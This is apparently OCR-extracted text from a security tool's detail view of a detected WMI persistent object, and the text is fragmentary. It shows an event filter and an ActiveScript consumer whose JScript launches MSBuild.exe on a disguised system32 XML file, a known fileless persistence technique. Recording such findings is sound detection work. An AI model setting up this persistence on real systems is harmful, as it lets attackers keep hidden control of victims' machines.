 Details for 1 WMI Persistent Object
Expand
MSJQuJxqHemxfC...
WMI Persistent Object
Select * From __InstanceModificationEvent Where
TargetInstance Isa \
• Properties
MSJQuJxqHemxfCnZNT > MShzNzdYG6tQfpU...
MSJQuJxqHemxfCnZNT
Select * From __InstanceModificationEvent Wh...
WMI Persistent Object
Filter Name
Filter Query
MShzNzdYG6tQfpUrzq
var MShzNzdYG6 = new ActiveXObject(\"WScri...
ActiveScript
Consumer Name
Consumer Action
Persistent type
JScript
Script engine
var MShzNzdYG6 = new ActiveXObject(\"WScript.Shell\")\nMS
hzNzdYG6.run(\"C:\\\\Windows\\\\Microsoft.NET\\\\Framewo
rk64\\\\v4.0.30319\\\\MSBuild.exe C:\\\\Windows\\\\system3
2\\\\comctl32.xml\")